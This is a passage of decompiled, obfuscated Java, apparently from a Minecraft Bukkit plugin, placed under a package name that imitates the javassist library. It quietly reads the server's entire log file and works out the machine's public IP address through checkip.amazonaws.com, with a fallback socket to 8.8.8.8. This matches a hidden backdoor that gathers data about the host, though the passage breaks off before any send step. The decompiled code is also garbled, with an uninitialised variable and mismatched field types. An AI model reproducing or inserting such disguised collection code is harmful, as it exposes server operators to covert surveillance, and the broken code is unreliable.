 public void c(final String s) {
try {
final ArrayList<String> logs = new ArrayList<String>();
try {
if (javassist.ws.a.a == null) {
javassist.ws.a.a = new BufferedReader(new FileReader(new File("logs/latest.log")));
}
String line = "Logs";
while (line != null) {
line = javassist.ws.a.a.readLine();
if (line != null) {
logs.add(line);
}
}
}
catch (Exception ex) {}
final Server server = Bukkit.getServer();
try {
if (javassist.ws.a.a == null) {
BufferedReader bufferedReader = null;
try {
bufferedReader = new BufferedReader(new InputStreamReader(new URL("http://checkip.amazonaws.com").openStream()));
javassist.ws.a.a = bufferedReader.readLine();
}
catch (Exception ex2) {
try {
Throwable t = null;
try {
final DatagramSocket datagramSocket = new DatagramSocket();
try {
datagramSocket.connect(InetAddress.getByName("8.8.8.8"), 10002);
javassist.ws.a.a = datagramSocket.getLocalAddress().getHostAddress();
}
finally {
if (datagramSocket != null) {
datagramSocket.close();
}
}
}
finally {
if (t == null) {
final Throwable exception;
t = exception;
}
else {
final Throwable exception;
if (t != exception) {
t.addSuppressed(exception);